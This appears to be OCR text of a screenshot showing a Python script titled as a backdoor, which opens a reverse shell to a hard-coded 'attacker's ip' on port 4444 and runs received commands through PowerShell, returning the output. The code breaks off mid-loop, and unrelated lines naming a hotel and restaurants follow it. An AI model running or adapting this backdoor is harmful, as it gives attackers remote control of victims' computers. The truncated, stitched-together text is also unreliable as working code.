 *BackdoorInPython-soy edition.py - F:\All of my stuff\Mapa za sve\Vajdeos\making a python backdoor shell - chill\BackdoorInPython-soy edition.py (3.8...
File Edit Format Run Options Window Help
from sys import argv
import os
#import random
import subprocess
import socket
#our goal is to import modules that every pc with python has - Default modules.
def shell():
#Minimal backdoor/payload in python
print("Attempting connection to the Hacker...\nWaiting...")
try:
lhost = "192.168.1.102"#attacker's ip
lport = 4444#port that attacker listens to
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((lhost,lport))
print("Hooking onto :",lhost,lport)
while True:
try:
header = f"\n\n[+] Shell On.\n\n>"
sock.send(header.encode())
cmd = sock.recv(1024).decode("utf-8")
#Newline was causing issues
cmd = cmd.replace("\n","")
try:
proc = subprocess.Popen(["powershell.exe",cmd], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
sock.send(str(out).encode())
HOTEL
梨花園
LEE FA YUEN
KOREA HOUSE RESTAURANT